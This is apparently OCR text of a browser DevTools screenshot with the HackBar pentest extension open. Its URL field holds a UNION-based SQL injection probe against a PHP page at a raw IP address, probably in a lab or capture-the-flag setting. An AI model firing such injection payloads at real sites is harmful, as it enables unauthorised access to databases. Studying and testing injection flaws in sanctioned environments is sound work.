 2
3
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:47211/new_list.php?id=1 and 1=2 union select 1,2,3,4
Use POST method MODIFY HEADER
Console
top Filter Default levels No Issues